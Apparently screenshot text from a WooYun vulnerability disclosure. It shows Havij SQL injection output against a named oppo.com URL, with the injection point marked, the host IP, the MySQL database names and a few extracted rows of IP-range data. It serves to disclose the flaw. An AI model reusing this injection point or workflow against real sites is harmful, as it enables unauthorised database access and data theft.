 Havij
Target: http://www.oppo.com/?q=service/oppostore/p/%E5%B9%BF%E4%B8%9C/c/%Inject_Here%/g/1
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://www.oppo.com/?q=service/oppostore/p/%E5%B9%BF%E4%B8%9C/c/%Inject_Here%/g/1
Host IP: 115.236.98.124
Web Server: nginx
Powered-by: youaremoon/1.0
DB Server: MySQL
Current DB: oppo_www
Data Bases: information_schema
oppo_www
Data Bases: information_schema
oppo_www
Data Bases: information_schema
oppo_www
Status: I'm IDLE
Data Found: end_value=4017143015
Data Found: rid=5
Data Found: start_ip=004.017.143.016
Data Found: end_ip=004.018.032.071
Data Found: start_value=4017143016
Data Found: end_value=4018032071
Canceling...
Job Canceled!
www.wooyun.org